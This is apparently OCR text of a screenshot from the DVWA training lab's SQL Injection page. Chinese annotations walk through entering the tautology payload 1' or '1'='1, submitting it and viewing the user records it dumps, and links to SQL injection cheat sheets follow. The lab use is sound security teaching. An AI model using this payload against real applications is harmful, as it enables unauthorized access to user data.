 Vulnerability: SQL Injection ::
localhost/DVWA-1.9/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
1.输入payload
User ID: 1' or '1'='1 Submit
2.点击submit按钮提交攻击请求
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
3.查看攻击结果回显
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/